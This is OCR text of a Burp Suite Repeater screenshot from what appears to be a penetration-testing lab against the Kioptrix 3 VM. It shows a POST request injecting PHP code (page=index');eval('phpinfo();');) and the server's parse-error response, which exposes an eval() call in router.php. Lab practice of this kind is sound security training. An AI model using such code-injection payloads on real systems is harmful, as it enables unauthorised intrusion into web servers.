 Activities Burp Suite Professional Apr 22 5:41 PM
Burp Suite Professional v2022.2.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ...
Send Cancel < > Target: http://192.168.1.178 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.1.178
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 32
12
13 page=index');eval('phpinfo();');
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Apr 2022 21:45:00 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Set-Cookie: PHPSESSID=05676c98b871bd1afdc971ba160f5286; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Content-Length: 330
10 Connection: close
11 Content-Type: text/html
12
13 <br />
14 <b>
Warning
</b>
: Unexpected character in input: ''' (ASCII=39) state=1 in <b>
/home/www/kioptrix3.com/core/lib/router.php(26) : eval()'d code
</b>
on line <b>
1
</b>
<br />
15 <br />
16 <b>
Parse error
</b>
: syntax error, unexpected ')' in <b>
/home/www/kioptrix3.com/core/lib/router.php(26) : eval()'d code
</b>
on line <b>
1
</b>
<br />
17
INSPECTOR
OFFENSIVE®
security
? Search... 0 matches
? Search... 0 matches
Done 759 bytes | 1 millis